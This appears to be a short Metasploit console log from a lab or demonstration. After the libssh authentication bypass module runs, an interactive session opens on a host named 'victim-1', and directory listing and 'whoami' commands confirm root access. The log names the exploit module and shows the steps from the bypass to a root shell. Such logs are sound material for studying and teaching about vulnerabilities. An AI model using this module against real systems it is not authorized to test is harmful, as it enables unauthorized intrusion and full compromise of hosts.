 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
[root@victim-1 /]# ls -l
ls -l
total 44
lrwxrwxrwx   1 root   root      7 Aug 21  2018 bin -> usr/bin
drwxr-xr-x   1 root   root   4096 Oct  2  2018 boot
drwxr-xr-x   5 root   root    340 Mar 26 10:30 dev
drwxr-xr-x   1 root   root   4096 Mar 26 10:30 etc
drwxr-xr-x   2 root   root   4096 Aug 21  2018 home
lrwxrwxrwx   1 root   root      7 Aug 21  2018 lib -> usr/lib
lrwxrwxrwx   1 root   root      7 Aug 21  2018 lib64 -> usr/lib
drwxr-xr-x   2 root   root   4096 Aug 21  2018 mnt
drwxr-xr-x   2 root   root   4096 Aug 21  2018 opt
dr-xr-xr-x 839 nobody nobody    0 Mar 26 10:30 proc
drwxr-x---   1 root   root   4096 Oct 22  2018 root
drwxr-xr-x   1 root   root   4096 Oct  2  2018 run
lrwxrwxrwx   1 root   root      7 Aug 21  2018 sbin -> usr/bin
drwxr-xr-x   4 root   root   4096 Oct  2  2018 srv
dr-xr-xr-x  13 nobody nobody    0 Mar 26 10:30 sys
drwxrwxrwt   1 root   root   4096 Oct 22  2018 tmp
drwxr-xr-x   1 root   root   4096 Oct 22  2018 usr
drwxr-xr-x   1 root   root   4096 Oct  1  2018 var
[root@victim-1 /]# whoami
whoami
root
[root@victim-1 /]#